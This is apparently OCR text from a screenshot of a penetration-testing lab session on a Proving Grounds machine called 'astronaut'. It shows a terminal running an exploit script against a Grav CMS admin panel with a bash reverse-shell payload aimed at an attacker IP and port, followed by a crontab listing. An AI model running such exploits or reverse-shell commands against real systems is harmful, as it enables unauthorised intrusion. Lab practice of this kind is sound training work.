 EN
192.168.45.231
8:14:38 pm
noxlumens@noxlabs: ~/Downloads
astronaut
192.168.197.12
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 72x14
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ python3 exploit.py -c '/bin/bash -i >& /dev/tcp/192.168.45.231/9001
0>&1' -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 72x14
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x15
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#